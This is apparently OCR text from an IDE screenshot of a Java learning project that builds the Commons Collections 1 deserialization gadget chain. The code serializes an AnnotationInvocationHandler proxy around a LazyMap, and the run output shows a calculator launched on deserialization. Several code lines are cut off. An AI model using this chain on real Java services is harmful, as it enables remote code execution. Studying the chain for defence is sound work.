 项目
CC1Tester.java
DeSeri.java
ClassLoader.java
AnnotationInvocationHandler.java
LazyMap.java
CC1 D:\Desktop\JavaTester\CC1
src
main
java
org.example
结构
CC1Tester
main(String[]): void
8 3 4
39 //因为AnnotationInvocationHandler对象的构造方法由protect修饰，所以需要使用反射来创建对象
40 Constructor constructor1 = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler").getDe
41 constructor1.setAccessible(true);
42 //创建Map类的代理对象
43 InvocationHandler InProxy = (InvocationHandler)constructor1.newInstance(Override.class,lazymap);
44 //这里的第一个参数一般是Obj.getClass().getClassLoader()，但是ClassLoader.getSystemClassLoader()也没什么影响
45 Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},InProx
46 //创建新的AnnotationInvocationHandler对象，并且将proxyMap传入
47 Object handler = constructor1.newInstance(Override.class,proxyMap);
48 FileOutputStream fileOutputStream = new FileOutputStream( name: "D:\\Desktop\\JavaTester\\CC1\\src\\main\\java\
49 ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream);
50 outputStream.writeObject(handler);
51 outputStream.close();
52 fileOutputStream.close();
53
54
运行
DeSeri
D:\environment\java\java7u80\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.DeSeri.main(DeSeri.java:13)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
m